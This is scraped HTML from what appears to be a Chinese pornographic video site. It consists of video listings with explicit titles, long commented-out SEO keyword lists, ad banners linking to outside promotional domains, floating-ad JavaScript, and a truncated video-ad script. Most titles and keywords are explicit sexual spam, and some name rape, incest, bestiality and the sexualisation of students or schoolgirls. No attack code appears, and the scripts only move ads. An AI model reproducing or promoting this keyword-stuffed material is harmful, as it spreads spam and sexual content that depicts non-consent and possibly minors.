    <a href="/yyytm/256733-52.html" id="showlink-24" class="async">
    <img id="showimg-24" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/8c7dedf105cbdcec4fd5133b1e9c5650.jpg" alt="国产A国产片国产"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/yyytm/256733-52.html" class="async decr">国产A国产片国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256732-53.html" id="showlink-25" class="async">
    <img id="showimg-25" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/6be386c2ede52584614d7e3457e6d062.jpg" alt="免费国产黄色电影"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/yyytm/256732-53.html" class="async decr">免费国产黄色电影</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256731-47.html" id="showlink-26" class="async">
    <img id="showimg-26" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/7a0232448329daed16c06e95e6d376ec.jpg" alt="九九9国产无码"/><span class="time">01-26</span><span class="icons">9.0分</span></a> </div><p><a href="/yyytm/256731-47.html" class="async decr">九九9国产无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256730-54.html" id="showlink-27" class="async">
    <img id="showimg-27" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/b3e97b4cdefcfbf85023fb20feb75be0.jpg" alt="色色的视频网站-欧美vivoestv高清"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/yyytm/256730-54.html" class="async decr">色色的视频网站-欧美vivoestv高清</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256729-76.html" id="showlink-28" class="async">
    <img id="showimg-28" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/46d02cabbd31952faf31a5da1ea566e8.jpg" alt="日产A毛片"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256729-76.html" class="async decr">日产A毛片</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256728-76.html" id="showlink-29" class="async">
    <img id="showimg-29" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/b970d02a64626924d13d439f7615e59f.jpg" alt="久久99国产综合精品下载-白浆 大秀"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/yyytm/256728-76.html" class="async decr">久久99国产综合精品下载-白浆 大秀</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256727-43.html" id="showlink-30" class="async">
    <img id="showimg-30" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/572673e769260b115acd10154ca78427.jpg" alt="香香影院观看-华原美奈子奶水系列"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/yyytm/256727-43.html" class="async decr">香香影院观看-华原美奈子奶水系列</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256726-47.html" id="showlink-31" class="async">
    <img id="showimg-31" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/60a16c0cf0532bedce0881e70049f343.jpg" alt="亚洲黄色美女网站-欧美特黄一级aa大片"/><span class="time">01-26</span><span class="icons">1.0分</span></a> </div><p><a href="/yyytm/256726-47.html" class="async decr">亚洲黄色美女网站-欧美特黄一级aa大片</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256725-76.html" id="showlink-32" class="async">
    <img id="showimg-32" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/da9cb9a0ce16aec7f7de9dfeeaea5c84.jpg" alt="亚色老司机导航"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/yyytm/256725-76.html" class="async decr">亚色老司机导航</a></p>
<span class="rating good">
</script></span></div>
<div class="a1">

        <a  href="/vod/type/page/1.html" title="首页">首页</a>
        <a  href="/vod/type/page/1.html" title="上一页">上一页</a>
                <a  href="javascript:;" title="第1页">1</a>
                <a  href="/vod/type/page/2.html" title="第2页" >2</a>
                <a  href="/vod/type/page/3.html" title="第3页" >3</a>
                <a  href="/vod/type/page/4.html" title="第4页" >4</a>
                <a  href="/vod/type/page/5.html" title="第5页" >5</a>
                <a  href="/vod/type/page/2.html" title="下一页">下一页</a>
        <a  href="/vod/type/page/260.html" title="尾页">尾页</a>


</div>
</div>

<!--  
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 热播</h2>
   <p>   
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">好吊妞无码中字
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">综合色图国内亚洲激情自拍
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国内精品亚洲成av人片不卡
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">98AV影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日皮视频大全集免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在先电影
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线不卡日本v二区三区 新闻
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">狠狠的日狠狠的插
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久婷婷精品一区二区三区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品在线11
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美精品福利在线一区二区P
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">老大炮av在线播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲片国产免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品无码专区免费下载
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">不卡日本免费三级片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">性高朝久久久久久久
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产无套护士在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲成av人片天堂网老年人
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91亚洲精品综合
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">永久91免费精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色电影在线观看国内免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产精品强奸乱伦小说电影网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">超碰在线公开精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">欧美在线不卡在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日韩不卡高清在线dvd在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">九九热久久国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色综合淫乱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">成人综合亚洲色图
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">人妇久久大尺度
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">美色无码一区二区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">a久久精品视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲人的视频在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">综合色影音
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">噜-噜色一色
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久无码A片精品2020
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天天AV翘人人添亚洲综合网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">夫妻无码中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色欲av伊人久久大香线蕉影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色一情一乱一伦一区二区三区日本
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品最新视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">超碰日本爆乳中文字幕
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色妞欧美色图
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">热热色中文无码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">91热爆国产
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">激情图片中文有码
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲精品九九九九九九九中文免费
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">夜噜噜久久国产欧美日韩精品
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">66影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">玖玖精品免费在线
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">XXXXXX性受
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">色婷婷丁香五月
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">天堂www天堂网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">69av在线播放
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">婷婷九色网
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">免费网红视频A片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">在线中文字幕亚洲日韩阿V
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">男人亚洲偷自拍图片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品欧美高清
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">手机在线观看亚洲AⅤ视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">午夜福利啪啪
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">360tp在线观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大地影院电视剧
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲精品自产拍在线观看中文
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久精品无码专区
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产全黄A一级毛片视频乱
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">女+八毛片
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久久午夜国产影院
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">久久成人黄色视频
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">2019最新国产理论
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">四级黄色电影在线播
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲欧美日本中文字幕网址大全
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">黄色亚洲免费观看
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">大团圆结局一家亲
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">校花被校长吸乳
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">自偷自拍亚洲欧美色999
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">4hu亚洲人成人无码网ww
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">尤物视频网站
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">日本视频www
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">国产99热久在
</a><a>|</a>
       <a class="/" rel="nofollow" href="/" title=" " style="color: white;text-decoration: none;">亚洲视频免费看
</a><a>|</a>
   </p> 
</div>
 </main>
-->
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left; padding:9px 0px"> 无码专区</h2>
   <p>   
       <a class="/" rel="nofollow" href="/yyytm/247433-42.html" title="午夜福利片在线-刺激的网站影院 " style="color: white;text-decoration: none;">午夜福利片在线-刺激的网站影院</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247451-42.html" title="亚洲特黄一级视频-综合影院第一幕 " style="color: white;text-decoration: none;">亚洲特黄一级视频-综合影院第一幕</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247468-42.html" title="港台福利毛片-无码系列三级片 " style="color: white;text-decoration: none;">港台福利毛片-无码系列三级片</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247496-42.html" title="推特闵儿在线观看 " style="color: white;text-decoration: none;">推特闵儿在线观看</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247497-42.html" title="国产国语刺激对白一卡二卡-亚洲午夜福利院 " style="color: white;text-decoration: none;">国产国语刺激对白一卡二卡-亚洲午夜福利院</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247504-42.html" title="热热综合色-亚洲福利网址在线 " style="color: white;text-decoration: none;">热热综合色-亚洲福利网址在线</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247514-42.html" title="黑丝炮友 " style="color: white;text-decoration: none;">黑丝炮友</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247519-42.html" title="久久99精品久久久久久苹果-日本免码va在线看免费99 " style="color: white;text-decoration: none;">久久99精品久久久久久苹果-日本免码va在线看免费99</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247641-42.html" title="熟妇好紧水多 " style="color: white;text-decoration: none;">熟妇好紧水多</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247643-42.html" title="亚洲 欧美高清 国产 综合 " style="color: white;text-decoration: none;">亚洲 欧美高清 国产 综合</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247710-42.html" title="美女脱一净二净黄 " style="color: white;text-decoration: none;">美女脱一净二净黄</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247712-42.html" title="一级黄色亚洲美女99久久久免费片 " style="color: white;text-decoration: none;">一级黄色亚洲美女99久久久免费片</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247714-42.html" title="精品深夜黄网站 " style="color: white;text-decoration: none;">精品深夜黄网站</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247718-42.html" title="亚洲高清无码在线观看不卡 " style="color: white;text-decoration: none;">亚洲高清无码在线观看不卡</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247721-42.html" title="精品亚洲永久免费精品 " style="color: white;text-decoration: none;">精品亚洲永久免费精品</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247745-42.html" title="老司机精品视频在线不再寂寞 " style="color: white;text-decoration: none;">老司机精品视频在线不再寂寞</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247751-42.html" title="巨乳强奸在线第一区-99re6在线视频精品免费下载 " style="color: white;text-decoration: none;">巨乳强奸在线第一区-99re6在线视频精品免费下载</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247784-42.html" title="精品亚洲永久免费精品 " style="color: white;text-decoration: none;">精品亚洲永久免费精品</a><a>|</a>
   <br>    <a class="/" rel="nofollow" href="/yyytm/247808-42.html" title="亚洲人成在线网站播放看黄a大片 " style="color: white;text-decoration: none;">亚洲人成在线网站播放看黄a大片</a><a>|</a>
       <a class="/" rel="nofollow" href="/yyytm/247872-42.html" title="性爱中文字幕导航-福利姬自慰av网站 " style="color: white;text-decoration: none;">性爱中文字幕导航-福利姬自慰av网站</a><a>|</a>
   </p> 
</div>
 </main>
 
 
 
 <!--
<main class="container main-container img-list-index" id="main-container">
<div class="row nav-row">
   <h2 class="c_red" style="text-align:left;padding:9px 0px"> 热词搜索</h2>
   <p style="color: white;">   
       久久久久久久岛国免费加勒比
 |
       高清国产精品国内真实咪J
 |
       欧美人阿V视频播放
 |
       亚洲性爱 小说
 |
       迷奷系列无码
 |
       国产在线播放黄
 |
       好男人影视剧院
 |
       曰批视频大片
 |
       两性视频网站
 |
       亚洲成a人天堂
 |
       九色性交
 |
       老司机激情四射在线
 |
       婷婷色色狠狠爱
 |
       免费的av在线
 |
       欧洲人激情无码视频
 |
       成性视频网站
 |
       国内自拍艺校生在线
 |
       欧美精品BlackedRaw在线
 |
       操女人的骚逼
 |
       导国大片网站
 |
       免费… 片在线
 |
       老熟妇会玩
 |
       99re久久这里只有精品8
 |
       极品色极品影院
 |
       学生色在线观看免费
 |
       中日女人色色网站
 |
       国产精品美女久久久久久2021
 |
       亚洲欧美视频二区
 |
       h网站推荐
 |
       久久电影院午夜理论
 |
       色导航福利在线
 |
       国产午夜福利在线播放_亚洲精
 |
       韩国视频网站
 |
       欧美成综合色
 |
       日本19禁漫画
 |
       欧美在线观看视频
 |
       各国男女日皮视频
 |
       琪琪色原偷拍
 |
       swag家教在线
 |
       影音先锋av电影
 |
       免费福利电影
 |
       欧美BB精品区
 |
       国产免费看淫色网
 |
       极品美女激情av
 |
       久久夜亚洲业亚洲女6久女6久
 |
       操爽午夜影院
 |
       欧美中文字幕在线观看视频0
 |
       亚洲日韩无线码电影在线观看
 |
       国模毛婷视频
 |
       水中色av综合
 |
       国产黄色片网址更多
 |
       久久香蕉超碰97国产精品
 |
       抖音版f二代短视频
 |
       欧美日韩不卡在线观看A片
 |
       色欲av伊人久久大香线蕉影院
 |
       亚洲Av情电影
 |
       色射综合视频
 |
       男人亚洲综合网
 |
       G点网AV在线
 |
       国产精品福利在线观看
 |
       看黄色电影 女人
 |
       丝袜色播综合
 |
       欧美善交z0
 |
       飘雪在线观看视频
 |
       欧美黑人巨大videos精品
 |
       免费泰国一级A片
 |
       人妻无码A∨中文系列久久3p
 |
       国产成人午夜福利成
 |
       久久久精品人妻一区二区三区色秀
 |
       亚洲AV无码AV日韩AV网站
 |
       国产精品黄色录像
 |
       免费大片黄在线观看
 |
       午夜亚洲精品福利
 |
       亚洲午夜dj免费完整版中文字幕
 |
       91麻豆疯拍精品性爱视频
 |
       欧美午夜人成免费不卡AA片在线
 |
       www.久久舔
 |
       狠狠爱综合影院
 |
       丝袜美腿亚洲一区二区图片
 |
       亚洲综合一区自偷自拍
 |
       日韩人妻系列无码专区
 |
       国内自拍露脸口爆
 |
       高清色综合
 |
       女人喷潮完整视频
 |
       国产一级A毛片高清
 |
       铁牛探花 酒店外围
 |
       处女大黑逼
 |
       AA无码久久久久久不卡网站
 |
       色色影院综合网
 |
       后入美女av
 |
       午夜限制级福利
 |
       亚洲福利免费激情视频久久
 |
       无遮挡在线观看视频国产欧洲
 |
       色屁屁XXXXX免费视频
 |
       国产黄毛片久久久久久
 |
       狠狠色婷婷久久综合频道毛片
 |
       大胆欧美熟妇XXBBWWBW高潮了
 |
       村长路边探花双飞
 |
       午夜影院肏屄
 |
       午夜免费黄色视频
 |
       盈盈性影院久久
 |
       老司机视频午夜
 |
       99r国产在线
 |
       美女脱的黄的全免视
 |
       内射白虎嫩穴
 |
       欧美激情区第七页
 |
       videos精品唯美国产
 |
       国产美女网站视频
 |
       久久久久成人精品无码中文字幕
 |
       在线观看黄色网址。
 |
       久艾草精品视频
 |
       在线6区水果派
 |
       开心月天婷婷
 |
       欧美人妻激情制服丝袜
 |
       日本一区二区天天爱
 |
       国产精品嫩草影院一二三区入口
 |
       日韩精品第九页
 |
       98视频热
 |
       人妻日韩AV综合
 |
       久久久一堤精品99久久72精品
 |
       欧美午夜福利不卡电影
 |
       五月综合色啪
 |
       中下毛片水大
 |
       国产人爱视频A片在线观看
 |
       《久久综合色天天久久综合图
 |
       欧美免费一区A片
 |
       欧美人与牲口杂交在线播放免费
 |
       日韩少妇一区二区三区高清视频
 |
       在线观看亚洲精品国产福利片
 |
       高潮喷潮AV
 |
       欧美成人综合网AⅤ
 |
       曰韩无码av一区二区三区四区
 |
       国产麻豆精品国产三级在线专区
 |
       www.黃色
 |
       亚洲第一精品911
 |
       伊人色综合超碰
 |
       日韩丝袜无码aV片
 |
       亚洲中文字幕久久
 |
       永久免费BBBBBB视频
 |
       丁香婷婷五月情天
 |
       国产各种高潮合集在线观看
 |
       午夜免费福利视频
 |
       91久久网站
 |
       五月丁香亚洲综合
 |
       288动漫网有黄
 |
       草草影院福利视频
 |
       免费看a片无码不卡福利视频
 |
       亚洲欧美日韩偷拍
 |
       JIZZ中国偷拍
 |
       无码专区中文字幕
 |
   </p> 
</div>
 </main>
 -->
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:120px;}
#bottomNavad{background-color:#fff0; z-index:999; position:fixed; bottom:0; text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight); overflow:visible; }

}

</style>

<center>
<div id="bottomNavad">
<div id="MyDiv1">
<span onclick='CloseDiv("MyDiv1")' style="text-align:right; display:block;">关闭</span>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100">
</a>
</div>
</div>
</center>
 -->
  <!--
 <style>#float_move{padding:0px 0;text-align:center;width:110px;position:fixed;left:5px;top:55%; 
 background-color:#f86770;border-radius:15px;z-index:5;-moz-box-shadow:0 0 30px #888;box-shadow:0 0 30px #888;} 
 .mv{height:100px;width:100px;background-size: contain; } 
 </style> 
 <div id="float_move">  
 <a style="font-size:0px" href="https://27.27882646.vip/?cid=2749051" target="_blank" style="display:block !important;"> 
 <div class="mv" border="0" style="background-image: url(https://jklhgfg.varlt.com/150x150-d.gif);">企业有</div> 
 </a> 
 <span onclick="document.getElementById('float_move').style.display ='none';" style="color:#fff;font-size:18px;">点击关闭</span> 
 </div>
  -->
<script>
function addEvent(obj,evtType,func,cap){
    cap=cap||false;
if(obj.addEventListener){
     obj.addEventListener(evtType,func,cap);
   return true;
}else if(obj.attachEvent){
        if(cap){
         obj.setCapture();
         return true;
     }else{
      return obj.attachEvent("on" + evtType,func);
   }
}else{
   return false;
    }
}
function getPageScroll(){
    var xScroll,yScroll;
if (self.pageXOffset) {
   xScroll = self.pageXOffset;
} else if (document.documentElement && document.documentElement.scrollLeft){
   xScroll = document.documentElement.scrollLeft;
} else if (document.body) {
   xScroll = document.body.scrollLeft;
}
if (self.pageYOffset) {
   yScroll = self.pageYOffset;
} else if (document.documentElement && document.documentElement.scrollTop){
   yScroll = document.documentElement.scrollTop;
} else if (document.body) {
   yScroll = document.body.scrollTop;
}
arrayPageScroll = new Array(xScroll,yScroll);
return arrayPageScroll;
}
function GetPageSize(){
    var xScroll, yScroll;
    if (window.innerHeight && window.scrollMaxY) { 
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight){
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else {
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }
    var windowWidth, windowHeight;
    if (self.innerHeight) {
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) {
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    } 
    if(yScroll < windowHeight){
        pageHeight = windowHeight;
    } else { 
        pageHeight = yScroll;
    }
    if(xScroll < windowWidth){ 
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }
    arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight) 
    return arrayPageSize;
}

var AdMoveConfig=new Object();
AdMoveConfig.IsInitialized=false;
AdMoveConfig.ScrollX=0;
AdMoveConfig.ScrollY=0;
AdMoveConfig.MoveWidth=0;
AdMoveConfig.MoveHeight=0;
AdMoveConfig.Resize=function(){
    var winsize=GetPageSize();
    AdMoveConfig.MoveWidth=winsize[2];
    AdMoveConfig.MoveHeight=winsize[3];
    AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll=function(){
    var winscroll=getPageScroll();
    AdMoveConfig.ScrollX=winscroll[0];
    AdMoveConfig.ScrollY=winscroll[1];
}
addEvent(window,"resize",AdMoveConfig.Resize);
addEvent(window,"scroll",AdMoveConfig.Scroll);
function AdMove(id){
    if(!AdMoveConfig.IsInitialized){
        AdMoveConfig.Resize();
        AdMoveConfig.IsInitialized=true;
    }
    var obj=document.getElementById(id);
    obj.style.position="absolute";
    var W=AdMoveConfig.MoveWidth-obj.offsetWidth;
    var H=AdMoveConfig.MoveHeight-obj.offsetHeight;
    var x = W*Math.random(),y = H*Math.random();
    var rad=(Math.random()+1)*Math.PI/6;
    var kx=Math.sin(rad),ky=Math.cos(rad);
    var dirx = (Math.random()<0.5?1:-1), diry = (Math.random()<0.5?1:-1);
    var step = 1;
    var interval;
    this.SetLocation=function(vx,vy){x=vx;y=vy;}
    this.SetDirection=function(vx,vy){dirx=vx;diry=vy;}
    obj.CustomMethod=function(){
        obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
        obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
        rad=(Math.random()+1)*Math.PI/6;
        W=AdMoveConfig.MoveWidth-obj.offsetWidth;
        H=AdMoveConfig.MoveHeight-obj.offsetHeight;
        x = x + step*kx*dirx;
        if (x < 0){dirx = 1;x = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (x > W){dirx = -1;x = W;kx=Math.sin(rad);ky=Math.cos(rad);}
        y = y + step*ky*diry;
        if (y < 0){diry = 1;y = 0;kx=Math.sin(rad);ky=Math.cos(rad);} 
        if (y > H){diry = -1;y = H;kx=Math.sin(rad);ky=Math.cos(rad);}
    }
    this.Run=function(){
        var delay = 10;
        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
